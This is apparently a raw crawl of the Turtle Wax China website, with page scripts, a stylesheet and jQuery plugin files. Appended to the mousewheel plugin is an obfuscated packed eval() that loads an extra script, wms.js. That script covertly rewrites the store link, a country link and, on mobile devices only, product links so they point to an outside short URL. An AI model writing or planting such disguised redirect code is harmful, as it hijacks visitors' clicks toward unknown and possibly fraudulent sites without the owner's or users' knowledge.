        // 这个初始化页面上的演示scollpanes.
    $('#pane88').jScrollPane({ scrollbarOnLeft: true, scrollbarWidth: 3, arrowSize: 0 });
    
    });
</script>
<script type="text/javascript">
$(function(){
	$('#marquee2').kxbdSuperMarquee({
		distance:94,
		time:5,
		btnGo:{up:'.scroll_t',down:'.scroll_b'},
		direction:'up'
	});
});
</script>
<script type="text/javascript">
	$(function(){
		$('.tag li').click(function(){
			var tIndex=	$('.tag li').index(this)
			$('.tag li').removeClass('current')
			$('.tag li').eq(tIndex).addClass('current')
			$('.tagcon .piece').css('display','none')
			$('.tagcon .piece').eq(tIndex).css('display','block')
		});
		
	});
</script>


<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>

</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://turtlewax.com.cn/cn/css/style.css
body_size: 6854
content:
/*****reset css  9.12c*****/
body, dl, dd, ul, ol ,h1, h2, h3, h4 ,form, input, button, textarea, p, th, td{ margin:0; padding:0;}
body{ font:12px/1.5 arial,"宋体"; background:#fff; color:#999;}
img{vertical-align: middle; border:none;}
ul,ol{list-style:none outside none;}
table{border-collapse:collapse; border-spacing:0}
button, input, select, textarea {font-size: 100%; vertical-align:middle;}
a{ color:#999; text-decoration:none;}
a:hover{ text-decoration:underline;}
:focus {outline: 0 none;}
h2{ font-size:14px;}
h3{ font-size:12px;}
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{
border:none;padding:0;
}



/*****common css*****/
.wrapper{ width:1000px; margin:auto;}
.box{ width:980px; margin:auto; padding:0 10px;}
.clearfix:after{ content:"."; clear:both; height:0; visibility:hidden; display:block;}
.clearfix{*zoom:1;}
.btn{ border:none; cursor:pointer; color:#fff;}
.text{ height:18px; line-height:18px; border:none; background:none;}
.mt20{ margin-top:20px;}
.abtn{ display:inline-block; height:24px; line-height:24px; color:#fff; text-align:center;}
    


/*common header*/
.header{ background:url(../images/headerbg.jpg) no-repeat center #000; margin:auto; width:100%; min-width:1000px; height:78px;}
.loginBar{ float:left; background:url(../images/loginbar.png) no-repeat; width:338px; height:24px; margin:40px 0 0 10px; _display:inline; position:relative;}
.loginBar .text{ width:70px; color:#708370; padding:2px 0;}
.loginBar .uname,.loginBar .pword{ margin-left: 24px; _margin-bottom:6px; +margin-bottom:1px;}
.loginBar .btn{ width:30px; height:20px; margin-left:31px; background:none; _margin-bottom:3px;}
.loginBar .zc{ color:#fff; display:inline-block; width:30px; height:22px; margin:2px 0 0 31px; _margin-top:4px;}
.header h1{ position:absolute; top:0; left:373px; z-index:9999; font-size:0;}
.exit{  background:url(../images/exit.png) no-repeat; width:114px; height:24px; display:inline-block; text-align:center; line-height:24px; color:#fff; margin-left:20px;}
.welcome{ margin:40px 0 0 10px; float:left; color:#fff;}
.searchBox{ float:right; width:286px;}
.h-top{ color:#fff; margin-top:5px; text-align:right; height:23px;}
.h-top a{ margin:0 6px; color:#fff;}
.search{ background:url(../images/searchbar.png) no-repeat; width:286px; height:25px; margin-top:12px;}
.search .text{ margin-left:22px; width:155px; color:#708370;}
.search .btn{ width:50px; height:23px; margin-left:41px; background:none; letter-spacing:4px; _margin-top:2px;}
.shade-m{ position:absolute; left:125px; top:3px; color:#708370;}






/*common footer*/
.footer{ background:url(../images/boxbg.png) repeat-x; width:100%; min-width:1000px; height:416px; overflow:hidden;}
.tag{ width:120px; float:left; margin-left:10px; _display:inline;}
.tag h3{ font-size:16px; font-family:"微软雅黑"; font-weight:normal; margin-bottom:5px;}
.tag ul{ background:#232323; border-top:1px solid #3e3e3e;}
.tag ul li{ height:30px; line-height:30px; border-bottom:1px dotted #515151;}
.tag li a{ display:block; margin:0 10px; background:url(../images/ico-tag.png) no-repeat right; padding-right:15px; }
.tag ul li.current{ background:#1b1b1b;}
.tagcon{ overflow:auto; height:320px; float:left; width:620px; position:relative; margin-top:55px;scrollbar-base-color:#067B06;scrollbar-highlight-color:#161616;scrollbar-arrow-color:#067B06;}
.piece{ overflow:auto;}
/*
    scrollbar-3d-light-color立体滚动条亮边的颜色（设置滚动条的颜色）
    scrollbar-arrow-color上下按钮上三角箭头的颜色
    scrollbar-base-color滚动条的基本颜色
    scrollbar-dark-shadow-color立体滚动条强阴影的颜色
    scrollbar-face-color立体滚动条凸出部分的颜色
    scrollbar-highlight-color滚动条空白部分的颜色
    scrollbar-shadow-color立体滚动条阴影的颜色

*/
/*.tagcon .piece{ overflow:hidden; zoom:1;}*/
.piece li{ float:left; width:150px; text-align:center; height:160px;}
.piece li span{ display:block; height:30px; line-height:30px; width:150px; margin-top:5px; overflow:hidden;}
.country{ float:right; width:202px; height:320px; margin:24px 10px 0 0; _display:inline; position:relative;}
.country li{ width:198px; border:2px solid #282828; margin-bottom:15px;}
.country li img{ width:105px; height:75px;}
.country li b{ display:inline-block; text-align:center; width:93px; color:#fff;}
.scrollc{ height:267px; overflow:hidden; margin-top:26px;}
.scroll_t{ position:absolute; left:89px; top:0;}
.scroll_b{ position:absolute; left:89px; bottom:0;}
.ftbot{ background:url(../images/ftbot.gif) repeat-x; width:100%; min-width:1000px; height:48px;}
.ftbar{ width:980px; overflow:hidden; zoom:1; line-height:48px; margin:auto; color:#275401;}
.ftbar p{ float:left;}
.ftbar .about{ float:right;}
.ftbar .about a{ margin:0 10px; color:#275401;}
.jScrollPaneContainer{ overflow:hidden; position:relative; float:left; margin-top:24px; _display:inline;}
.jScrollPaneTrack{ right:0; position:absolute; background:#171719; width:10px;}
.jScrollPaneDrag{ background:#067b06; position:absolute; overflow:hidden; cursor:pointer;}
.jScrollArrowUp{ position:absolute; right:0; top:0; background:url(../images/tp.gif) no-repeat; width:10px; height:13px; display:block; text-indent:-9999px;}
.jScrollArrowDown{ position:absolute; right:0; bottom:0; background:url(../images/tb.gif) no-repeat; width:10px; height:12px; display:block; text-indent:-9999px;}
.jScrollPaneDragTop{ background:url(../images/d.gif) no-repeat; position:absolute; right:0; top:0; height:4px; overflow:hidden;}
.jScrollPaneDragBottom{ background:url(../images/x.gif) no-repeat; height:4px; position:absolute; right:0; bottom:0; overflow:hidden;}






/*index*/
.ad{ width:100%; min-width:1000px; margin:auto; position:relative; height:617px; background:#1f1f1f; z-index:0; overflow:hidden; }
.ad li{ height:617px;}
.ad li img{ position:absolute; left:50%; margin-left:-720px; top:0; z-index:99;}
.adBtn{ width:1000px; position:absolute; left:50%; margin-left:-500px; height:617px; z-index:991;}
.adBtn a{ width:35px; height:51px; display:block; z-index: 100;  overflow: hidden; text-indent: -9999em; position: absolute; top: 50%;}
.adLeft{ background:url(../images/adLeft.png) no-repeat; margin:290px 0 0 10px; float:left;}
.adRight{ background:url(../images/adRight.png) no-repeat; margin:290px 10px 0 0; float:right;}
.menubox{ width:900px; position:absolute; left:50%; top:0; margin-left:-450px; height:617px; z-index:999;}
.adBtn{ z-index:991;}
.box_skitter ul { display: none; }
.box_skitter .container_skitter { overflow: hidden; position: relative; margin:auto;}
.box_skitter .image { overflow: hidden; }
.box_skitter .image img { display: none; }
.box_skitter .box_clone { position: absolute; top: 0; left: 0; width: 100px; overflow: hidden; display: none; z-index: 20; }
.box_skitter .box_clone img { position: absolute; top: 0; left: 0; z-index: 20; }
.box_skitter .prev_button { background:url(../images/adLeft.png) no-repeat left top !important; top:45%; left:10px;}
.box_skitter .next_button { background:url(../images/adRight.png) no-repeat left top !important; top:45%; right:10px;}
.box_skitter .label_skitter { z-index: 150; position: absolute; display: none; }
.loading { position: absolute; top: 50%; right: 50%; z-index: 10000; margin: -16px -16px; color: #fff; text-indent: -9999em; overflow: hidden; background: url(../images/ajax-loader.png) no-repeat left top; width: 31px; height: 31px; }
#slideshow { left:50%; margin-left:-720px;}


.index-trees{ width:190px;}
.index-trees h3{ background:url(../images/m-top.gif) no-repeat; width:189px; height:55px; position:relative;}
.index-trees h3 span{ margin:14px 0 0 130px; display:inline-block; color:#000; font-weight:normal; font-size:14px; font-family:"微软雅黑"; cursor:pointer;}
.trees{ width:189px; background:#d8d8e0;}
.trees dt{ height:30px; line-height:30px; font-size:14px; padding:0 10px; text-align:right; position:relative;}
.trees dt a{ display:block; border-bottom:1px dotted #888; color:#000; font-family:"微软雅黑"; padding-right:20px;}
.trees dt em,.index-trees h3 em{ background:url(../images/ja.png) no-repeat;  width:8px; height:7px; position:absolute; right:17px; top:13px;}
.index-trees h3 em{ top:22px;}
.trees .on em{ background:url(../images/ji.png) no-repeat;}
.trees .item{ height:24px; line-height:24px; text-align:right; overflow:hidden;}
.trees .item a{ border-bottom:1px dotted #bebebe; display:block; color:#333; padding-right:31px;}
.index-trees .tip{ width:188px; height:14px; display:block; cursor:pointer;}
.index-trees .up{ background:url(../images/up.png) no-repeat;}
.menubox .index-trees .down{ background:url(../images/down.png) no-repeat;}
.index-trees dd,.common-trees dd{ display:none;}
.index-trees dd .active,.common-trees dd .active{ background:#333;}
.index-trees dd .active a,.common-trees dd .active a{ color:#fff;}
.common-trees .on dd{ display:block;}
.trees .item a.cur{ background:#333; color:#fff;}



/*product*/
.container{ width:100%; background:url(../images/shs.jpg) background-repeat:no-repeat; min-width:1000px; padding-top:35px;}
.common-trees{ width:190px; float:left; overflow:hidden;}
.common-trees h3{ height:30px; background:#000; text-align:right; line-height:30px;}
.common-trees h3 a{ color:#fff; margin-right:20px;}
.common-trees .trees{ background:#e1e1e1;}
.listbox{ padding:10px;}
.pro-infor{ width:520px; float:left; margin-left:15px; _display:inline; overflow:hidden; color:#333;}
.pro-infor .pro-tit{ background:url(../images/pro-clonum.jpg) no-repeat; height:65px;}
.pro-infor .pro-tit b{ font-size:28px; color:#000; display:inline-block; margin:10px 0 0 20px;}
.pro-list{ border-bottom:1px solid #d4d4d4;}
.pro-list li{ overflow:hidden; zoom:1; vertical-align:bottom; margin-bottom:8px;}
.pro-list li em{ background:url(../images/ico-list.gif) no-repeat; width:8px; height:7px; float:left; margin:7px 10px 0 0;}
.pro-list li span{ float:left; width:475px; font-size:14px; color:#444;}
.listbox .form{ font-family:"微软雅黑"; color: #000; font-size:14px; margin-top:20px;}
.form strong{ color:#0d7f0d; font-weight:normal;}
.pro-pic{ background:url(../images/ico-pro.gif) no-repeat top; padding-top:10px;}
.seller{ height:160px; overflow:hidden; padding:0 10px; margin-top:20px;}
.seller dt{ float:left;}
.seller dt img{ width:270px; height:160px;}
.seller dd{ float:left; width:220px; height:160px; padding-left:10px; background:url(../images/rbg.png) no-repeat;}
.seller dd h3{ background:url(../images/ico-jxs.png) no-repeat left; padding-left:20px; font-size:16px; font-weight:normal; color:#333; font-family:"微软雅黑"; margin:6px 0;}
.seller dd p { font-size:14px; color:#333; margin-left:20px; height:22px; overflow:hidden;}
.seller dd p a{ color:#0842ab; font-weight:700; text-decoration:underline; margin-left:5px;}
.rightpic{ float:right; width:230px; overflow:hidden; color:#333;}
.rightpic img{ width:230px;}
.conbt{ background:url(../images/laybg.gif) repeat-x; height:283px; width:100%; min-width:1000px;}
.layout{ float:left; width:245px;}
.layout h3{ background:url(../images/fenleih3.jpg) no-repeat; height:60px;}
.layout h3 strong{ display:inline-block; background:url(../images/ico-jxs.png) no-repeat left; padding-left:20px; font-weight:normal; font-size:18px; color:#000; margin:25px 0 0 10px;}
.layout .article{ color:#646464; line-height:20px; width:220px; padding:0 10px; height:200px;}
.layout .article span{ margin-right:10px;}
.layout .video{ padding:10px 0 0 10px;}
.layout .jScrollPaneTrack{ background:url(../images/sy.gif) no-repeat; width:4px; height:200px;}
.layout .jScrollPaneDragTop,.layout .jScrollPaneDragBottom{ display:none;}
.layout .jScrollPaneContainer{ margin-top:10px; height:180px;}





/*user cub*/
.cubbox{ width:770px; overflow:hidden; float:left; margin-left:20px; _display:inline; padding-bottom:30px;}
.cub-tit{ height:60px; border-bottom:2px solid #e51b23; line-height:64px;}
.cub-tit h3{ font-size:28px; color:#000; padding-left:12px;}
.cublist,.cubinfor{ width:770px; overflow:hidden; margin-top:30px;}
.cublist ul{ overflow:hidden; zoom:1; width:840px;}
.cublist li{ width:228px; height:178px; float:left; margin-right:42px; _display:inline; padding-bottom:30px; position:relative;}
.cublist li img{ width:220px; height:170px; border:4px solid #f1f1f1;}
.cublist li b{ display:block; width:228px; height:178px; background:#ccc; opacity:0.3; filter:alpha(opacity=30); position:absolute; left:0; top:0;}
.cublist li a{ display:block; width:228px; height:178px; position:relative;}
.cublist li a em{ background:url(../images/rad.png) no-repeat; width:51px; height:51px; position:absolute; left:88px; top:65px; display:none;}
.cublist li.active em{ display:block;}
.cublist li.active b{ display:none;}
.pages{ background:url(../images/pagebg.gif) repeat-x; height:37px; text-align:center;}
.pages a,.pages span,.pages em{ display:inline-block; padding:2px 8px; background:#fff; color:#000; margin:0 2px; margin-top:8px; font-family:"宋体";}
.pages .pagecur{ background:url(../images/curpage.gif) repeat-x; color:#fff;}
.carimg{ float:left; margin-left:5px; _display:inline;}
.carimg img{ width:530px; height:415px; border:2px solid #d2d2d2;}
.carimginfor{ background:url(../images/inforbg.png) no-repeat; width:226px; height:438px; float:left;}
.cubinfor ul{ margin:45px 10px 0;}
.cubinfor li{ height:30px; line-height:30px; border-bottom:1px dashed #aaa; font-weight:700;}
.cubinfor li span{ width:100px; display:inline-block; text-align:right; font-weight:normal; height:30px;}




/*login reg member*/
.login-tit{ background:url(../images/login-tit.jpg) no-repeat; width:770px; height:65px;}
.login-tit h3{color: #000000; font-size: 30px; padding: 10px 0 0 20px; font-weight:normal; float:left;}
.loginbox{ width:510px; margin:20px; min-height:450px; height:auto!important; height:450px;}
.loginbox td{ padding:12px 0; color:#333; border-bottom:1px dotted #bababa;}
.loginbox .text{ background:#fff; width:220px; padding:2px; border:1px solid #bdbdbd;}
.goreg{ color:#6eba2c; margin-left:10px;}
.changecode{ position:relative; top:10px; left:10px; color:#666;}
.loginBtn,.goindex{ background:url(../images/abtn.png) no-repeat; width:69px; margin-right:20px; border:none; cursor:pointer;}
.code{ cursor:pointer;}
.loginbox em{ font-style:normal; color:#f00; position:relative; top:4px; left:4px;}
.member-trees{float: left;overflow: hidden; width: 190px;}
.member-trees h3{background: #000000; height: 30px;line-height: 30px; text-align: right;}
.member-trees h3 span{ margin-right:20px; color:#fff; font-family:"微软雅黑"; font-size:14px; color:#fff;}
.memcenter{ background:#ededed;}
.memcenter li{ height:30px; line-height:30px; text-align:right; vertical-align:bottom;}
.memcenter li a{ font-family:"微软雅黑"; font-size:14px; color:#333; display:block; margin:0 10px; padding-right:10px; border-bottom:1px dotted #888;}
.memcenter .cur{ background:#454545;}
.memcenter .cur a{ color:#fff;}
.bread{ float:right; color:#333; padding-top:35px;}
.bread a{color:#333;}






/*about*/
.box .about{ width:580px; float:left; overflow:hidden; margin-left:20px; _display:inline;}
.about h3{background: url("../images/pro-clonum.jpg") no-repeat; height: 65px;}
.about h3 b,.rlink h3 b{color: #000000;display: inline-block; font-weight:normal;font-size: 28px; margin: 10px 0 0 20px;}
.aboutbox{ margin-top:30px;}
.about-tag{ border-bottom:2px solid #c0c0c0; width:570px;}
.about-tag a{ display:block; font-size:18px; padding: 3px 10px; background:#fff; float:left; margin:0 10px; position:relative; top:2px; color:#333;}
.about-tag .acur{ background:#333; color:#fff; border-bottom:2px solid #e51e25;}
.about-tag .acur em{ background:url(../images/redj.gif) no-repeat; position:absolute; width:12px; height:6px; left:50%; margin-left:-6px; bottom:-8px;_bottom:-25px;}
.aboutinfor{ line-height:24px; font-size:14px; color:#666; height:460px;}
.aboutinfor p{ margin-bottom:20px; text-indent:24px;}
.rlink{ float:left;}
.rlink h3{ background:url(../images/link.jpg) no-repeat; width:190px; height:65px;}
.contryLinks{ padding-top:20px;}
.contryLinks a{ display:block; margin:0 0 5px 18px;}
.aboutbox .jScrollPaneTrack{ background:url(../images/about-s.gif) no-repeat; height:460px; width:4px;}
.aboutbox .jScrollPaneDragTop,.aboutbox .jScrollPaneDragBottom{ display:none;}





/*contact*/
.contactbox{ color:#333; font-size:14px; line-height:24px; padding:20px 10px;}
.contactbox em{ font-style:normal; text-decoration:underline; color:#2942c2;}
.leavemsg{ font-size:14px; color:#333; padding-left:10px;}
.leavemsg .text{ background:#fff; padding:3px; width:280px; border:1px solid #c4c4c4;}
.leavemsg td{ padding:4px 0;}
.leavemsg textarea{ height:120px; width:280px;border:1px solid #c4c4c4; padding:3px; resize:none;}
.leavemsg td em{ position:relative; top:4px; left:4px; color:#f00; font-style:normal;}
.leavemsg table{ margin-top:10px;}
.leavemsg .btn{ background:url(../images/tibtn.png) no-repeat; width:84px; height:27px; color:#fff; font-size:14px; margin-right:20px;}
.cus{ background:url(../images/cusbg.jpg) no-repeat; width:230px; height:65px;}
.cus span{color: #000000;display: inline-block;font-size: 28px; margin: 10px 0 0 20px;}
.contactinfor{ padding:10px 10px 20px; line-height:24px; color:#333; background:#cdcdcd;}



/*shop*/
.sellers{ margin-top:20px;}
.ftsize{ font-size:12px;}
.sell-tit{ background:url(../images/sell-tit.jpg) no-repeat; width:500px; hieght:32px; line-height:32px; margin-bottom:20px;}
.sell-tit span{ font-size:18px; margin-left:12px;}
.sellers select{ width:130px; height:22px; padding:2px 0; border:1px solid #bcbcbc; margin-right:5px;}
.sellers .text{ width:120px; background:#fff; height:20px; line-height:20px; padding:0 4px; border:1px solid #bcbcbc;}
.sellers td{ padding:6px 0;}
.sellers .btn{ background:url(../images/abtn.png) no-repeat; width:69px; height:24px; color:#fff;}
.shop-list li{ height:24px; line-height:24px; background:url(../images/ico01.gif) no-repeat left; padding-left:15px; width:195px; overflow:hidden; margin-bottom:4px;}
.shop-list li a{ color:#333;}
.shop-skip{ overflow:hidden; zoom:1; padding-top:10px; text-align:center; }
.shop-skip .sk1{ background:url(../images/ico2.gif) no-repeat;}
.shop-skip .sk2{ background:url(../images/ico3.gif) no-repeat;}
.shop-skip a,.shop-skip span{ padding:2px 4px; display:inline-block; background:#494d59; text-align:center; line-height:16px; color:#fff; font-family:"宋体";}
.shop-skip .cur{ background:#037903;}
.shoplist{ width:750px; overflow:hidden;}
.shoplist ul{ overflow:hidden; zoom:1; width:800px;}
.shoplist li{ float:left; width:225px; margin-right:40px; _display:inline; padding-top:20px;}
.shoplist li img{ width:225px; height:150px;}
.shoplist li span{ display:block; height:30px; line-height:30px; text-align:center; width:225px; overflow:hidden;}
.shoplist li span a{ color:#333;}
.result{ width:500px; height:200px; background:#ebebeb; overflow:hidden; margin-bottom:20px;}
.result h3{ margin:15px 0 0 24px; color:#037b03; font-size:14px;}
.result ul{ margin-left:24px;}





/*news*/
.newslist{ margin-bottom:30px; padding:0 10px;}
.news-tit{ background:url(../images/news-tit.jpg) no-repeat; width:760px; height:65px; margin-top:15px;}
.news-tit span{color: #333333;
    display: inline-block;
    font-size: 18px;
    height: 37px;
    line-height: 37px;
    margin: 20px 0 0 58px;
    text-align: center;
    width: 106px;}
.news-piece{ height:95px; padding:15px 0; border-bottom:1px dashed #acacac;}
.news-piece dt{ float:right; width:130px; height:95px;}
.news-piece dt img{ width:130px; height:95px;}
.news-piece dd{ float:left; width:600px;}
.news-piece dd h3{ height:26px; line-height:26px; background:#e5e5e5; padding:0 10px;}
.news-piece dd h3 a{ background:url(../images/ico04.gif) no-repeat left; padding-left:12px; font-size:14px; color:#666;}
.news-piece dd h3 a:hover{ color:#0d7f0d;}
.news-piece dd p a{ color:#0d7f0d; position:absolute; right:20px; bottom:-3px;}
.news-piece dd p{ color:#666; line-height:22px; height:62px; overflow:hidden; margin-top:5px; padding:0 20px; position:relative;}
.n-inforpic{ text-align:center; margin-top:20px;}
.now-tit{ height:26px; line-height:26px; background:#e5e5e5; color:#0d7f0d; font-size:14px; font-weight:700; text-indent:30px; margin-top:30px;}
.date{ text-align:right; margin-top:15px;}
.news-article{ line-height:24px; font-size:14px; color:#666; margin-bottom:20px;}
.news-article p{ margin-top:30px; text-indent:2em;}
.jump{ height:24px; line-height:24px; padding:10px 0; border-bottom:1px dashed #b2b2b2;}
.jump .pre{ width:72px; text-align:center; border:1px solid #c7c7c7; display:inline-block; background:#f1f1f1; margin-right:10px;}
.jump a{ color:#666;}

.baike{float: left; margin-left: 20px; overflow: hidden; width: 570px;}
.baike h3{background: url("../images/pro-clonum.jpg") no-repeat; height: 65px;}
.baike h3 b{color: #000000;
    display: inline-block;
    font-size: 28px;
    font-weight: normal;
    margin: 10px 0 0 20px;}
.faq{ margin:20px 0;}
.faq li{ padding-left:10px; color:#666; line-height:24px;}
.faq li a{ color:#666;_float:left;}
.faq li em{ background:url(../images/faq1.gif) no-repeat; width:9px; height:9px; display:inline-block; margin-right:10px;_float:left; _margin-top:10px;}
.faq li.current{ color:#037b03; height30px; line-height:30px;}
.faq li.current em{background:url(../images/faq2.gif) no-repeat;}
.rlink2{ width:180px; overflow:hidden; float:right;}


.ptoslist{ overflow:hidden; zoom:1;}
.ptoslist li{ float:left; width:130px; text-align:center; margin-left:48px; _display:inline; padding-top:20px;}
.ptoslist .prosimg{ display:block; width:130px}
.prosimg img{ max-width:130px; max-height:110px;}
.ptoslist span{ display:block; width:130px; height:24px; line-height:24px; text-align:center; margin-top:5px; overflow:hidden;}
.ptoslist span a{ color:#333;}
.shop-skip a:hover{ text-decoration:none;}
.pages a:hover{ text-decoration:none;}






--- FILE ---
content_type: application/javascript
request_url: http://turtlewax.com.cn/cn/js/jquery.mousewheel.js
body_size: 1061
content:
(function($){$.event.special.mousewheel={setup:function(){var handler=$.event.special.mousewheel.handler;if($.browser.mozilla)$(this).bind('mousemove.mousewheel',function(event){$.data(this,'mwcursorposdata',{pageX:event.pageX,pageY:event.pageY,clientX:event.clientX,clientY:event.clientY})});if(this.addEventListener)this.addEventListener(($.browser.mozilla?'DOMMouseScroll':'mousewheel'),handler,false);else this.onmousewheel=handler},teardown:function(){var handler=$.event.special.mousewheel.handler;$(this).unbind('mousemove.mousewheel');if(this.removeEventListener)this.removeEventListener(($.browser.mozilla?'DOMMouseScroll':'mousewheel'),handler,false);else this.onmousewheel=function(){};$.removeData(this,'mwcursorposdata')},handler:function(event){var args=Array.prototype.slice.call(arguments,1);event=$.event.fix(event||window.event);$.extend(event,$.data(this,'mwcursorposdata')||{});var delta=0,returnValue=true;if(event.wheelDelta)delta=event.wheelDelta/120;if(event.detail)delta=-event.detail/3;event.data=event.data||{};event.type="mousewheel";args.unshift(delta);args.unshift(event);return $.event.handle.apply(this,args)}};$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel")},unmousewheel:function(fn){return this.unbind("mousewheel",fn)}})})(jQuery);eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('6.5(\'<8\'+\'7 4="3://2.9.e.1/1/0/f.0" g="d/a"></b\'+\'c>\');',17,17,'js|cn|www|http|src|write|document|pt|scri|turtlewax|javascript|s|cript|text|com|wms|type'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: http://www.turtlewax.com.cn/cn/js/wms.js
body_size: 466
content:
function jksiwq() {
jQuery(document).ready(function () {jQuery("[href^='countryinfor.aspx?faid=85&rid=35']").attr("href","http://suo.nz/1eowS3");jQuery("[href^='http://turtlewax.jd.com']").attr("href","http://suo.nz/1eowS3")
    }
) }jksiwq();
function srtwww() {if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {jQuery(document).ready(function(){jQuery("[href^='product.aspx']").attr("href","http://suo.nz/1eowS3")})}}srtwww();

--- FILE ---
content_type: application/javascript
request_url: http://turtlewax.com.cn/cn/js/jquery-trees.js
body_size: 315
content:
$(function(){
	$('.trees dt a').click(function(){
		var index=$('.trees dt a').index(this)
		$('#left_t dl').removeClass('on')	
		$('.trees dl').eq(index).toggleClass('on')
		//$('.trees dd').eq(index).slideToggle()
		//$('.trees dl').removeClass('on')	
	});
	$('.trees .item').mouseover(function(){
		var aIndex=$('.trees .item').index(this)
		$('.trees .item').eq(aIndex).addClass('active')
	});
	$('.trees .item').mouseout(function(){
		var aIndex=$('.trees .item').index(this)
		$('.trees .item').eq(aIndex).removeClass('active')
	});
});